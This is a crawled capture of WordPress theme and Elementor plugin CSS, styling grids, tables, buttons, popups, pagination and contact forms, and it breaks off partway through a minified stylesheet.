.spa-form.space-5 .nich-row {
  margin-right: -5px;
  margin-left: -5px;
}
.spa-form.space-5 .nich-col-sm-1, .spa-form.space-5 .nich-col-sm-2, .spa-form.space-5 .nich-col-sm-3, .spa-form.space-5 .nich-col-sm-4, .spa-form.space-5 .nich-col-sm-5, .spa-form.space-5 .nich-col-sm-6, .spa-form.space-5 .nich-col-sm-7, .spa-form.space-5 .nich-col-sm-8, .spa-form.space-5 .nich-col-sm-9, .spa-form.space-5 .nich-col-sm-10, .spa-form.space-5 .nich-col-sm-11, .spa-form.space-5 .nich-col-sm-12, .spa-form.space-5 .nich-col-md-1, .spa-form.space-5 .nich-col-md-2, .spa-form.space-5 .nich-col-md-3, .spa-form.space-5 .nich-col-md-4, .spa-form.space-5 .nich-col-md-5, .spa-form.space-5 .nich-col-md-6, .spa-form.space-5 .nich-col-md-7, .spa-form.space-5 .nich-col-md-8, .spa-form.space-5 .nich-col-md-9, .spa-form.space-5 .nich-col-md-10, .spa-form.space-5 .nich-col-md-11, .spa-form.space-5 .nich-col-md-12, .spa-form.space-5 .nich-col-lg-1, .spa-form.space-5 .nich-col-lg-2, .spa-form.space-5 .nich-col-lg-3, .spa-form.space-5 .nich-col-lg-4, .spa-form.space-5 .nich-col-lg-5, .spa-form.space-5 .nich-col-lg-6, .spa-form.space-5 .nich-col-lg-7, .spa-form.space-5 .nich-col-lg-8, .spa-form.space-5 .nich-col-lg-9, .spa-form.space-5 .nich-col-lg-10, .spa-form.space-5 .nich-col-lg-11, .spa-form.space-5 .nich-col-lg-12, .spa-form.space-5 .nich-col-xl-1, .spa-form.space-5 .nich-col-xl-2, .spa-form.space-5 .nich-col-xl-3, .spa-form.space-5 .nich-col-xl-4, .spa-form.space-5 .nich-col-xl-5, .spa-form.space-5 .nich-col-xl-6, .spa-form.space-5 .nich-col-xl-7, .spa-form.space-5 .nich-col-xl-8, .spa-form.space-5 .nich-col-xl-9, .spa-form.space-5 .nich-col-xl-10, .spa-form.space-5 .nich-col-xl-11, .spa-form.space-5 .nich-col-xl-12 {
  padding-right: 5px;
  padding-left: 5px;
}
.spa-form.space-10 .nich-row {
  margin-right: -10px;
  margin-left: -10px;
}
.spa-form.space-10 .nich-col-sm-1, .spa-form.space-10 .nich-col-sm-2, .spa-form.space-10 .nich-col-sm-3, .spa-form.space-10 .nich-col-sm-4, .spa-form.space-10 .nich-col-sm-5, .spa-form.space-10 .nich-col-sm-6, .spa-form.space-10 .nich-col-sm-7, .spa-form.space-10 .nich-col-sm-8, .spa-form.space-10 .nich-col-sm-9, .spa-form.space-10 .nich-col-sm-10, .spa-form.space-10 .nich-col-sm-11, .spa-form.space-10 .nich-col-sm-12, .spa-form.space-10 .nich-col-md-1, .spa-form.space-10 .nich-col-md-2, .spa-form.space-10 .nich-col-md-3, .spa-form.space-10 .nich-col-md-4, .spa-form.space-10 .nich-col-md-5, .spa-form.space-10 .nich-col-md-6, .spa-form.space-10 .nich-col-md-7, .spa-form.space-10 .nich-col-md-8, .spa-form.space-10 .nich-col-md-9, .spa-form.space-10 .nich-col-md-10, .spa-form.space-10 .nich-col-md-11, .spa-form.space-10 .nich-col-md-12, .spa-form.space-10 .nich-col-lg-1, .spa-form.space-10 .nich-col-lg-2, .spa-form.space-10 .nich-col-lg-3, .spa-form.space-10 .nich-col-lg-4, .spa-form.space-10 .nich-col-lg-5, .spa-form.space-10 .nich-col-lg-6, .spa-form.space-10 .nich-col-lg-7, .spa-form.space-10 .nich-col-lg-8, .spa-form.space-10 .nich-col-lg-9, .spa-form.space-10 .nich-col-lg-10, .spa-form.space-10 .nich-col-lg-11, .spa-form.space-10 .nich-col-lg-12, .spa-form.space-10 .nich-col-xl-1, .spa-form.space-10 .nich-col-xl-2, .spa-form.space-10 .nich-col-xl-3, .spa-form.space-10 .nich-col-xl-4, .spa-form.space-10 .nich-col-xl-5, .spa-form.space-10 .nich-col-xl-6, .spa-form.space-10 .nich-col-xl-7, .spa-form.space-10 .nich-col-xl-8, .spa-form.space-10 .nich-col-xl-9, .spa-form.space-10 .nich-col-xl-10, .spa-form.space-10 .nich-col-xl-11, .spa-form.space-10 .nich-col-xl-12 {
  padding-right: 10px;
  padding-left: 10px;
}
.spa-form.space-20 .nich-row {
  margin-right: -20px;
  margin-left: -20px;
}
.spa-form.space-20 .nich-col-sm-1, .spa-form.space-20 .nich-col-sm-2, .spa-form.space-20 .nich-col-sm-3, .spa-form.space-20 .nich-col-sm-4, .spa-form.space-20 .nich-col-sm-5, .spa-form.space-20 .nich-col-sm-6, .spa-form.space-20 .nich-col-sm-7, .spa-form.space-20 .nich-col-sm-8, .spa-form.space-20 .nich-col-sm-9, .spa-form.space-20 .nich-col-sm-10, .spa-form.space-20 .nich-col-sm-11, .spa-form.space-20 .nich-col-sm-12, .spa-form.space-20 .nich-col-md-1, .spa-form.space-20 .nich-col-md-2, .spa-form.space-20 .nich-col-md-3, .spa-form.space-20 .nich-col-md-4, .spa-form.space-20 .nich-col-md-5, .spa-form.space-20 .nich-col-md-6, .spa-form.space-20 .nich-col-md-7, .spa-form.space-20 .nich-col-md-8, .spa-form.space-20 .nich-col-md-9, .spa-form.space-20 .nich-col-md-10, .spa-form.space-20 .nich-col-md-11, .spa-form.space-20 .nich-col-md-12, .spa-form.space-20 .nich-col-lg-1, .spa-form.space-20 .nich-col-lg-2, .spa-form.space-20 .nich-col-lg-3, .spa-form.space-20 .nich-col-lg-4, .spa-form.space-20 .nich-col-lg-5, .spa-form.space-20 .nich-col-lg-6, .spa-form.space-20 .nich-col-lg-7, .spa-form.space-20 .nich-col-lg-8, .spa-form.space-20 .nich-col-lg-9, .spa-form.space-20 .nich-col-lg-10, .spa-form.space-20 .nich-col-lg-11, .spa-form.space-20 .nich-col-lg-12, .spa-form.space-20 .nich-col-xl-1, .spa-form.space-20 .nich-col-xl-2, .spa-form.space-20 .nich-col-xl-3, .spa-form.space-20 .nich-col-xl-4, .spa-form.space-20 .nich-col-xl-5, .spa-form.space-20 .nich-col-xl-6, .spa-form.space-20 .nich-col-xl-7, .spa-form.space-20 .nich-col-xl-8, .spa-form.space-20 .nich-col-xl-9, .spa-form.space-20 .nich-col-xl-10, .spa-form.space-20 .nich-col-xl-11, .spa-form.space-20 .nich-col-xl-12 {
  padding-right: 20px;
  padding-left: 20px;
}

/*Table*/
table.spa-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.spa-table thead tr {
  background: #fcfcfc;
  border: 1px solid #dcdced;
}
.spa-table thead th {
  vertical-align: middle;
  padding: 19px 45px 20px;
  font-weight: 400;
  font-size: 20px;
  border: 1px solid #dcdced;
}
.spa-table td {
  padding: 20px 45px;
  color: #666666;
  font-size: 18px;
  background: transparent;
  border: 1px solid #dcdced;
}
.spa-table td a {
  color: #666666;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-table td a:hover {
  color: #f7b800;
}
table.spa-table thead:first-child tr:first-child th {
  border: 1px solid #dcdced;
}
table.spa-table tbody tr:hover>td,
table.spa-table tbody tr:hover>th,
table.spa-table tbody>tr:nth-child(odd)>td,
table.spa-table tbody>tr:nth-child(odd)>th {
  background: transparent;
}
.spa-table td ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.spa-responsive-table {
  display: block;
  overflow-x: auto;
  width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

/*Button*/
.spa-btn {
  display: inline-block;
  vertical-align: middle;
  padding: 21px 40px 19px;
  font-size: 14px;
  color: #232323;
  background-color: #f7b800;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-btn:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  border-radius: 100px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 9px 0 rgba(247, 184, 0, 0.2);
}
.spa-btn.black-btn,
.spa-btn:hover,
.spa-btn:focus {
  color: #ffffff;
  background-color: #232323;
}
.spa-btn:hover:after,
.spa-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 0 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:after {
  -webkit-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  -ms-box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
  box-shadow: 0 9px 0 rgba(35, 35, 35, 0.1);
}
.spa-btn.black-btn:hover,
.spa-btn.black-btn:focus {
  background-color: #f7b800;
  color: #232323;
}
.spa-btn.black-btn:hover:after,
.spa-btn.black-btn:focus:after {
  -webkit-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  -ms-box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
  box-shadow: 0 0 0 rgba(247, 184, 0, 0.2);
}
.btn-style-two {
  padding: 15px 50px 15px 20px;
  text-align: left;
}
.btn-style-two:after {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "FontAwesome";
  font-weight: 900;
  font-size: 11px;
  text-rendering: auto;
  content: "\f054";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.spa-btn-wrap {
  padding-top: 20px;
}
.spa-btn i {
  padding-right: 5px;
}

/*Link*/
.spa-link-wrap {
  padding: 3px 0 10px;
}
.spa-link {
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  color: #f7b800;
}
.spa-link:hover {
  color: #f7b800;
}
.spa-link:hover span:after {
  left: 0;
  width: 100%;
}
.spa-link:hover i {
  width: 0;
  padding: 0;
  opacity: 0;
}
.spa-link i {
  position: relative;
  top: 0;
  width: 15px;
  padding-left: 5px;
  font-size: 12px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.spa-link span {
  display: inline-block;
  position: relative;
}
.spa-link span:after {
  position: absolute;
  bottom: 0;
  left: auto;
  right: 0;
  width: 0;
  height: 1px;
  background-color: #f7b800;
  content: "";
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  z-index: 1;
}

/*Rounded Link*/
.spa-rounded-link {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: #ffffff;
  color: #aaaaaa;
  font-size: 14px;
  line-height: 50px;
  text-align: center;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
.spa-rounded-link:hover,
.spa-rounded-link:focus {
  color: #ffffff;
  background-color: #f7b800;
}
.spa-rounded-link:hover i,
.spa-rounded-link:focus i {
  margin-right: -7px;
}
.spa-rounded-link i {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}

/* Zoom Image */
.zoom-image .spa-image {
  overflow: hidden;
}
.zoom-image .spa-image img {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.zoom-image.spa-hover .spa-image img {
  -webkit-transform: scale3d(1.05,1.05,1);
  -ms-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}

/* Magnific Popup */
.mfp-bg {
  background: rgba(0, 0, 0, 0.85);
  opacity: 1;
}
.mfp-close {
  position: absolute;
  right: 28px;
  top: 30px;
  width: 16px;
  height: 16px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  z-index: 9999;
  color: #333;
  cursor: pointer;
}
.mfp-close:active {
  top: 30px;
}
.mfp-bottom-bar {
  display: none;
}
.mfp-bottom-bar a {
  color: #ffffff;
  font-weight: 700;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  top: -30px;
  right: 0;
  width: 16px;
  padding-right: 0;
}
.mfp-image-holder .mfp-close {
  display: none;
}
.mfp-container {
  padding: 0 25px;
}
.mfp-container .mfp-img {
  padding: 0;
}
.mfp-container .mfp-arrow {
  width: auto;
  height: auto;
  margin: 0;
  color: #ffffff;
  opacity: 1;
  cursor: pointer;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-tap-highlight-color: transparent;
  z-index: 9999;
}
.mfp-arrow:after {
  display: none;
}
.mfp-arrow:before {
  display: inline-block;
  margin: 0;
  font: normal normal normal 30px/1.42857143 FontAwesome;
  text-rendering: auto;
  content: "\f104";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: none;
  position: static;
  opacity: 1;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.mfp-arrow-left {
  left: 30px;
}
.mfp-arrow-right {
  right: 45px;
}
.mfp-arrow-right:before {
  content: "\f105";
}
.mfp-figure:after {
  display: none;
}
.mfp-close:before {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.mfp-close:after {
  position: absolute;
  top: -2px;
  right: 7px;
  width: 2px;
  height: 16px;
  background: #ffffff;
  content: "";
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  z-index: 1;
}

/*Pagination*/
.spa-pagination {
  vertical-align: middle;
  padding-top: 30px;
  text-align: center;
}
.spa-pagination ul {
  padding: 0;
  margin: 0;
  font-size: 15px;
  list-style: none;
}
.spa-pagination ul li {
  display: inline-block;
  vertical-align: middle;
  color: #777777;
}
.spa-pagination ul li.inactive {
  vertical-align: super;
  padding: 0 15px;
  color: #d7d7d7;
}
.spa-pagination ul li span,
.spa-pagination ul li a {
  border: 1px solid #d1d1d1;
  display: inline-block;
  color: #222222;
  width: 40px;
  height: 40px;
  padding: 0;
  line-height: 39px;
  margin-right: 7px;
  text-align: center;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.spa-pagination ul li a:hover,
.spa-pagination ul li a.current,
.spa-pagination ul li span.current {
  background-color: #f7b800;
  border-color: #f7b800;
  color: #fff;
}
.spa-pagination ul li.prev,
.spa-pagination ul li.next {
  font-weight: 300;
  font-size: 13px;
}

/* SPA Title */
.spa-title span.middle-part-style-underline {
  text-decoration: underline;
  text-underline-position: under;
}
.spa-title span.middle-part-style-italic {
  font-style: italic;
}
.spa-title span.middle-part-style-curve,
.spa-title span.middle-part-style-curve-css3,
.spa-title span.middle-part-style-styled,
.spa-title span.middle-part-style-styled-1,
.spa-title span.middle-part-style-color-bg {
  position: relative;
  z-index: 9;
}
.spa-title span.middle-part-style-styled-1
.spa-title span.middle-part-style-styled {
  padding-right: 20px;
}
.spa-title span.middle-part-style-curve::after {
  position: absolute;
  left: -20px;
  right: -40px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-image: url('../images/arrow-bg.png');
  background-repeat: no-repeat;
  background-size: contain;
}
.spa-title span.middle-part-style-curve-css3::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  clip-path: polygon(13% 0, 93% 4%, 100% 95%, 0% 100%);
  background-color: #000;
}
.spa-title span.middle-part-style-styled::before,
.spa-title span.middle-part-style-styled::after, 
.spa-title span.middle-part-style-styled-1::before,
.spa-title span.middle-part-style-styled-1::after {
  position: absolute;
  top: 50%;
  bottom: 0;
  content: '';
  z-index: -1;
  background-repeat: no-repeat;
  background-size: contain;
  width: 26px;
  height: 46px;
  margin-top: -23px;
}
.spa-title span.middle-part-style-styled::before {
  left: -28px;
  background-image: url('../images/title-angle-left.png');
}
.spa-title span.middle-part-style-styled::after {
  right: -10px;
  background-image: url('../images/title-angle-right.png');
}
.spa-title span.middle-part-style-styled-1::before {
  left: -55px;
  top: -30px;
  width: 55px;
  height: 79px;
  background-image: url('../images/title-buzz-left.png');
  margin: 0;
}
.spa-title span.middle-part-style-styled-1::after {
  right: -22px;
  top: inherit;
  bottom: -25px;
  width: 48px;
  height: 41px;
  background-image: url('../images/title-buzz-right.png');
  margin: 0;
}
@media(max-width: 998px){
	.spa-title span.middle-part-style-curve::after {
        left: -10px;
        right: -18px;
        top: 4px;
    }
}
@media(max-width: 767px){
  .spa-title span.middle-part-style-styled::before,
  .spa-title span.middle-part-style-styled::after {
    width: 10px;
    height: 16px;
    margin-top: -5px;
  }
  .spa-title span.middle-part-style-styled::before {
    left: -10px;
  }
  .spa-title span.middle-part-style-styled::after {
    right: 0px;
  }
  .spa-title span.middle-part-style-curve {
    display: inline-block;
    margin-right: 20px;
  }
  .spa-title span.middle-part-style-styled-1::after {
    right: -2px;
    bottom: -35px;
    width: 22px;
    height: 41px;
  }
  .spa-title span.middle-part-style-styled-1::before {
    left: -35px;
    top: -20px;
    width: 35px;
  }
}
.spa-title span.middle-part-style-color-bg::after {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0;
  bottom: 0;
  content: '';
  z-index: -1;
  background-color: #000;
}

/* SPA Form - CF7 & Mailchimp */
.spa-form.style-1 {

}
.spa-form.style-1 input[type="submit"] {
  display: block;
  font-size: 15px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: 600 !important;
}
.spa-form.style-1 .wpcf7-acceptance,
.spa-form.style-1 .spa-checkbox {
  margin-top: 10px;
  display: block;
}
.spa-form.style-1 .spa-checkbox {
  margin-top: 25px;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item {
  margin: 0;
  color: #555555;
}
.spa-form.style-1 .wpcf7-acceptance .wpcf7-list-item-label {
  color: #555555 !important;
  font-weight: 300 !important;
  font-size: 17px !important;
  font-family: Roboto;
}
.spa-form.style-1 .spa-checkbox,
.spa-form.style-1 .spa-checkbox label {
  color: #141414;
  font-weight: 400;
  font-size: 16px
}
.spa-form.style-1 .wpcf7-acceptance input[type="checkbox"],
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  margin: 0 8px 0 0 !important;
  border: 1px solid #cfcfcf;
  width: 18px;
  height: 18px;
  border-radius: 3px;
  vertical-align: text-top;
}
.spa-form.style-1 .spa-checkbox input[type="checkbox"] {
  border: 1px solid #d1cecb;
  border-radius: 1px;
  vertical-align: middle;
}
.spa-form.style-1 .mc4wp-form-fields input[type="text"],
.spa-form.style-1 .mc4wp-form-fields input[type="tel"],
.spa-form.style-1 .mc4wp-form-fields input[type="date"],
.spa-form.style-1 .mc4wp-form-fields input[type="email"] {
  height: 60px;
}
.spa-form.style-2 .spa-sub-form {
  position: relative;
  overflow: hidden;
}
.spa-form.style-2 .spa-sub-form-left {
  float: left;
  width: calc(100% - 80px);
}
.spa-form.style-2 .spa-sub-form-left input[type="email"] {
  padding-right: 200px;
  border-radius: 100px;
  min-height: 80px;
}
.spa-form.style-2 .spa-sub-form-right {
  position: absolute;
  right: 0;
  top: 0;
}
.spa-form.style-2 input[type="submit"] {
  border-radius: 100px;
  min-height: 80px;
  float: right;
}
.spa-form .wpcf7 form > div, .spa-form .wpcf7 form > p {
  margin-bottom: 0;
}
.spa-form.style-3 {

}
.spa-form.style-3 input[type="text"],
.spa-form.style-3 input[type="email"] {
  display: block;
  font-family: "Open Sans", Sans-serif;
  font-size: 20px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: normal !important;
  background-color: rgba(255, 255, 255, 0.10);
  height: 68px;
  border:  2px solid #fff;
  border-radius: 5px;
  color:  #fff;
  padding: 10px 30px;
}
.spa-form.style-3 input[type="submit"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 16px !important;
  margin-top: 10px;
  width: 100%;
  font-weight: bold !important;
  height: 70px;
  background: #fff;
  color:  #141414;
}
.spa-form.style-3 input.wpcf7-not-valid {
  border-color: yellow !important;
}
.spa-form.style-3 .wpcf7-response-output, .spa-form.style-3 .wpcf7-response-output {
  color: #ffffff;
}
.spa-form.style-4 {

}
.spa-form.style-4 input[type="text"],
.spa-form.style-4 input[type="email"],
.spa-form.style-4 select,
.spa-form.style-4 input[type="tel"] {
  display: block;
  font-family: "Montserrat", Sans-serif;
  font-size: 20px;
  margin-top: 10px;
  width: 100%;
  font-weight: normal;
  background-color: #fff;
  height: 68px;
  border:  2px solid #fff;
  border-radius: 0px;
  color:  #555555;
  padding: 10px 30px;
}
.spa-form.style-4 input[type="submit"] {
  display: block;
  font-family: "Poppins", Sans-serif;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  font-weight: bold;
  height: 70px;
  background: #ff5127;
  color:  #fff;
  border-radius: 0px;
}
.spa-form.style-4 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-4 .wpcf7-response-output, 
.spa-form.style-4 .wpcf7-response-output {
  color: #ffffff;
}

.spa-form.style-5 {

}
.spa-form.style-5 input[type="text"],
.spa-form.style-5 input[type="textarea"],
.spa-form.style-5 input[type="email"] {
  border-radius: 0;
}
.spa-form.style-5 input[type="submit"] {
  display: block;
  margin: 22px auto 0 auto;
  border-radius: 0;
}
.spa-form.style-5 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-5 .wpcf7-response-output, 
.spa-form.style-5 .wpcf7-response-output {
  color: #000;
}
.spa-form.style-6 input[type="text"],
.spa-form.style-6 input[type="email"],
.spa-form.style-6 input[type="password"],
.spa-form.style-6 input[type="tel"],
.spa-form.style-6 input[type="search"],
.spa-form.style-6 input[type="date"],
.spa-form.style-6 input[type="time"],
.spa-form.style-6 input[type="datetime-local"],
.spa-form.style-6 input[type="url"],
.spa-form.style-6 input[type="number"] {
  height: 60px;
  border-radius: 0;
}
.spa-form.style-6 input[type="submit"] {
  display: block;
  margin-top: 22px;
  border-radius: 0;
  width: 100%;
}
.spa-form.style-6 input.wpcf7-not-valid {
  border-color: red !important;
}
.spa-form.style-6 .wpcf7-response-output, 
.spa-form.style-6 .wpcf7-response-output {
  color: #000;
  margin: 0;
}
.spa-form.custom input[type="text"],
.spa-form.custom input[type="email"],
.spa-form.custom input[type="password"],
.spa-form.custom input[type="tel"],
.spa-form.custom input[type="search"],
.spa-form.custom input[type="date"],
.spa-form.custom input[type="time"],
.spa-form.custom input[type="datetime-local"],
.spa-form.custom input[type="url"],
.spa-form.custom input[type="number"] {
  height: auto;
}
.spa-form.style-4 .nich-form-text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 0.8px;
  font-family: "Montserrat", Sans-serif;
  font-weight: 600;
}
.spa-form.style-4 .wpcf7 .ajax-loader {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}
.nich-form-text-white {
  color: #ffffff;
}
.nich-form-text-black {
  color: #141414;
}
.nich-form-text span.nich-form-phone-no {
  border-bottom: 2px solid #f69557;
}
.vertial-center {
  margin-top: 28px;
} 
.text-center {
  text-align: center;
}
@media(max-width: 767px){
  .spa-form.style-2 .spa-sub-form-left {
    float: left;
    width: 100%;
  }
  .spa-form.style-2 .spa-sub-form-left input[type="email"] {
    padding-right: 20px;
    border-radius: 10px;
    min-height: 80px;
  }
  .spa-form.style-2 .spa-sub-form-right {
    position: relative;
    right: inherit;
    top: inherit;
    width: 100%;
  }
  .spa-form.style-2 input[type="submit"] {
    border-radius: 10px;
    min-height: 80px;
    float: left;
    margin-top: 10px;
    width: 100%;
  }
}
/* Preset - For default WP theme */
.spa-mp-0,
section.spa-mp-0,
div.spa-mp-0,
.spa-mp-0 section {
  padding: 0;
  margin: 0;
}
.spa-mt-0,
section.spa-mt-0,
div.spa-mt-0,
.spa-mt-0 section {
  padding-top: 0;
  margin-top: 0;
}
.spa-mb-0,
section.spa-mb-0,
div.spa-mb-0,
.spa-mb-0 section {
  padding-bottom: 0;
  margin-bottom: 0;
}
.spa-mb-0 p, 
.spa-mb-0 h1, 
.spa-mb-0 h2, 
.spa-mb-0 h3, 
.spa-mb-0 h4, 
.spa-mb-0 h5 {
  margin-bottom: 0 !important;
}

.spa-m-0 p, 
.spa-m-0 h1, 
.spa-m-0 h2, 
.spa-m-0 h3, 
.spa-m-0 h4, 
.spa-m-0 h5,
.spa-ml-0 p, 
.spa-ml-0 h1, 
.spa-ml-0 h2, 
.spa-ml-0 h3, 
.spa-ml-0 h4, 
.spa-ml-0 h5,
.spa-mr-0 p, 
.spa-mr-0 h1, 
.spa-mr-0 h2, 
.spa-mr-0 h3, 
.spa-mr-0 h4, 
.spa-mr-0 h5 {
  margin: 0 !important;
}

.spa-p-0 p, 
.spa-p-0 h1, 
.spa-p-0 h2, 
.spa-p-0 h3, 
.spa-p-0 h4, 
.spa-p-0 h5 {
  padding: 0 !important;
}

.spa-mp-0 p, 
.spa-mp-0 h1, 
.spa-mp-0 h2, 
.spa-mp-0 h3, 
.spa-mp-0 h4, 
.spa-mp-0 h5 {
  padding: 0 !important;
  margin: 0 !important;
}



--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0
body_size: 67074
content:
body {overflow-x: hidden;transition: background-color 300ms; }.hiddenoverflow {overflow: hidden;}.col-row {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -10px;margin-right: -10px }.col-row.disable-cols-gap div[class*="col-desk"] {padding-left: 0;padding-right: 0 }.col-row.disable-rows-gap div[class*="col-desk"] {padding-top: 0;padding-bottom: 0 }.col-desk-1, .col-desk-2, .col-desk-3, .col-desk-4, .col-desk-5, .col-desk-6, .col-tab-1, .col-tab-2, .col-tab-3, .col-tab-4, .col-tab-5, .col-tab-6, .col-mob-1, .col-mob-2, .col-mob-3, .col-mob-4, .col-mob-5, .col-mob-6 {position: relative;min-height: 1px;padding: 10px;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100% }.col-mob-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-mob-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-mob-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-mob-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-mob-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-mob-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }@media (min-width: 768px) {.col-tab-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-tab-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-tab-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-tab-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-tab-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-tab-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }}@media (min-width: 1025px) {.col-desk-1 {-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.col-desk-2 {-webkit-box-flex: 0;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50% }.col-desk-3 {-webkit-box-flex: 0;-webkit-flex: 0 0 33.33333%;-ms-flex: 0 0 33.33333%;flex: 0 0 33.33333%;max-width: 33.33333% }.col-desk-4 {-webkit-box-flex: 0;-webkit-flex: 0 0 25%;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25% }.col-desk-5 {-webkit-box-flex: 0;-webkit-flex: 0 0 20%;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20% }.col-desk-6 {-webkit-box-flex: 0;-webkit-flex: 0 0 16.65656%;-ms-flex: 0 0 16.65656%;flex: 0 0 16.65656%;max-width: 16.65656% }}.wpkoi-elements select {-webkit-appearance: none;-moz-appearance: none;appearance: none;width: 100% }@-webkit-keyframes wpkoiFade {0% {opacity: 0 }100% {opacity: 1 }}@keyframes wpkoiFade {0% {opacity: 0 }100% {opacity: 1 }}@-webkit-keyframes wpkoiZoomIn {0% {opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 